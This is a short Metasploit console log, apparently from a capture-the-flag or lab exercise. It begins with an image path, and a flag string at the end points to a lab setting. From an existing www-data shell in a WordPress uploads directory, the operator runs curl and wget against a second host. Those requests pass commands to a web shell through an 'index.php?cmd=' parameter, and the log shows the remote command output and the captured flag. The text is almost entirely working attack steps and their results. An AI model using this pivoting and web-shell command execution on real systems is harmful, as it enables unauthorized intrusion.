 msf6 auxiliary(scanner/portscan/tcp) > sessions -c "curl http://192.170.84.2" -i 1
[*] Running 'curl http://192.170.84.2' on shell session 1 (192.168.56.101)
<www/html/wp-content/uploads/2025/05$ curl http://192.170.84.2
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    21    0    21    0     0    143      0 --:--:-- --:--:-- --:--:--   144
index.php?cmd=ls /tmpwww-data@f8ce44f0f11b:/var/www/html/wp-content/uploads/2025/05$
msf6 auxiliary(scanner/portscan/tcp) > sessions -c "wget 'http://192.170.84.2/index.php?cmd=ls /tmp' -O /tmp/result && c
at /tmp/result" -i 1
[*] Running 'wget 'http://192.170.84.2/index.php?cmd=ls /tmp' -O /tmp/result && cat /tmp/result' on shell session 1 (192.168.56.101)
<2.170.84.2/index.php?cmd=ls /tmp' -O /tmp/result && cat /tmp/result
--2025-05-24 11:36:18--  http://192.170.84.2/index.php?cmd=ls%20/tmp
Connecting to 192.170.84.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
     0K                                                        5.40M=0s
2025-05-24 11:36:18 (5.40 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmh1bfc8f55-ce51-4e79-9eeb-5723ac1618c8}
www-data@f8ce44f0f11b:/var/www/html/wp-content/uploads/2025/05$